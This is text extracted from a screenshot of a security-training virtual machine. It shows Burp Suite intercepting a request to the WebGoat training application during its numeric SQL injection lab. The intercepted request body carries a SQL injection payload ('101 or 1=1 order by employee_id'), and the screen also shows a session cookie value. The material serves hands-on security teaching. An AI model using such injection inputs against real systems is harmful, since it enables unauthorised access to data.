 class-36-39-security-dojo [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community Editio... WebGoat — Mozilla Firefox 03 Feb, 09:21
WebGoat — Mozilla Firefox
File Edit View History Bookmarks Tools Help
WebGoat
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Burp
Targets
Intercept HTTP history WebSockets history Options
Request to http://webgoat.local:8081 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /WebGoat/attack?Screen=1537271095&menu=1100&stage=3 HTTP/1.1
2 Host: webgoat.local:8081
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 34
10 Origin: http://webgoat.local:8081
11 Connection: close
12 Referer: http://webgoat.local:8081/WebGoat/start.mvc
13 Cookie: JSESSIONID=71E46F89DAEF07CDDBA1D572FF37696A
14
15 employee_id=101 or 1=1 order by employee_id des&action=ViewProfile
Introduction
General
Access Contr
AJAX Security
Authenticatio
Buffer Overflo
Code Quality
Concurrency
Cross-Site Sc
Improper Erro
Injection Flaw
Command Inj
Numeric SQL
Log Spoofing
XPATH Inject
String SQL In
LAB: SQL Inje
Stage 1: Stri
Stage 2: Para
Stage 3: Num
Stage 4: Para
Database Ba
Blind Numeri
Blind String S
Denial of Serv
Insecure Com
Insecure Stor
Malicious Exe
Parameter Ta
Cookies / Parameters
Cookie/s
name JSESSIONID
value 71E46F89DAEF07CDDBA1D572FF37696A
comment
domain
maxAge -1
path
secure false
version 0
httpOnly false
Parameters
scr 1537271095
menu 1100
stage 3
num